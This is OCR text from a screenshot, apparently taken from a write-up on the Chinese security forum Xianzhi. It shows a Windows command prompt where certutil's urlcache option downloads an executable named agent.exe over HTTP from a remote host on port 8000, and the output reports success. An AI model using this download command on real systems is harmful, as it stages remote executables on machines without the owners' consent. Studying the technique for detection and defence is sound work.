 ZIP
...
agent.exe
命令提示符
Microsoft Windows [版本 10.0.19042.928]
(c) Microsoft Corporation。保留所有权利。
C:\Users\61408>cd Desktop
C:\Users\61408\Desktop>certutil -urlcache -split -f http:// :8000/agent.exe
**** 联机 ****
000000 ...
325800
CertUtil: -URLCache 命令成功完成。
先知社区